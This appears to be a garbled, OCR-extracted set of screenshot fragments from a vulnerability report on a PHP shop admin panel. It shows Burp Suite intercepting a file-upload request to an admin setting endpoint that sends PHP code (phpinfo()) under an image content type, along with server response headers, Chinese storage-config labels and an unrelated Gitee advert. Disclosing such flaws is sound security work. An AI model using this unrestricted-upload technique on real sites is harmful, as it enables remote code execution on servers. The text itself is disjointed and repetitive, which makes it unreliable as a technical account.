 空间域名 Domain
空间域名 Domain
Content-Length: 216
Connection: close
accessKey
accessKey
Content-Type: image/
<?php
secretKey
secretKey
phpinfo();
?>
存储空间名称
存储空间名称
CLA
Gitee 已支持 CLA 协议签署
✍第一方功能集成，签署流程更高效
📃内置可自定义的协议模板
⚖让开源贡献也能有据可依
View Details
it will response a uri address like this.
127.0.0.1/index.php/admin/Index/in
Burp Suite Professional v1.7.31 - Tempor
Burp Intruder Repeater Window Help Hackverto
首页 系统设置
Target Proxy Spider Scanner Intruder User options Alerts Hackve
Intercept HTTP history WebSockets history Options
基础配置 商城配置
Response from http://127.0.0.1:80/index.php/admin/setting.SystemConfig/file_upload.html
Forward Drop Intercept is on Action
Raw Headers Hex
fileUpload
HTTP/1.1 200 OK
Date: Sun, 19 Jan 2020 06:21:46 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/7.1.9
Connection: close
Content-Type: text/html; charset=UTF-8
上传类型 本地存储 七
Content-Length: 157
空间域名 Domain
空间域名 Domain
accessKey
accessKey